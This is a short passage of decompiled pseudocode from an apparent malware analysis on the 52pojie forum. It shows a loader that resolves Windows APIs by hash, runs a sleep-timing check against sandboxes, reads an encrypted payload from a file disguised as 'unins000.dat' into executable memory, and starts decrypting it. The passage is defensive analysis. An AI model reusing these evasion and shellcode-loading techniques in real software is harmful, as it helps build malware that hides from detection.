 user32 = (j_LoadLibraryA)(&v41, v8);
wsprintfA = fn_get_function_hash(user32, 0x8B781BC4);
strcpy(v37, "%s\\%s");
strcpy(v32, "unins000.dat"); // 文件中的恶意代码
j_wsprintfA = wsprintfA;
v14 = VirtualAlloc(0LL, 255LL, 12288LL, 4LL);
j_wsprintfA(v14, v37, v6, v32);
CreateFileA = fn_get_function_hash(Flink, 0xDA7FC247);
result = CreateFileA(v14, 0x80000000LL, 0LL, 0LL, 3, 128, 0LL);// 打开恶意代码文件
v17 = result;
if ( result != -1 && !qword_7FF7916FD138 )
{
Sleep = fn_get_function_hash(Flink, 0x41ABBE9);
CreateThread = fn_get_function_hash(Flink, 0xD6F6DD2A);
WaitForSingleObject = fn_get_function_hash(Flink, 0xE4CC6825);
v21 = CreateThread(0LL, 0LL, Sleep, 3000LL, 0, 0LL);// 休眠
result = WaitForSingleObject(v21, 500LL);
if ( result == 0x102 )
{
for ( i = 0; i != -1; ++i )
{
result = WaitForSingleObject(v21, 0LL);
if ( !result )
break;
}
if ( i >= 0x26000 )
{
CloseHandle = fn_get_function_hash(Flink, 0xDCBF16D0);
ReadFile = fn_get_function_hash(Flink, 0x398983DE);// 读取恶意代码
GetFileSize = fn_get_function_hash(Flink, 0xE60A487D);
v26 = GetFileSize(v17, 0LL);
v27 = VirtualAlloc(0LL, v26, 0x3000LL, PAGE_EXECUTE_READWRITE);// 分配可执行内存
ReadFile(v17, v27, v26, &v36, 0LL);
CloseHandle(v17);
v33 = 0xC3C47D7E;
v35 = 0;
v31 = 0LL;
v34 = 0LL;
do
{
*(&v33 + v31) += v31 + 0x61 - 2 * (*(&v33 + v31) & (v31 + 0x61)) + 0x59;
++v31;
}
while ( v31 < 0x15 );
吾爱破解论坛
www.52pojie.cn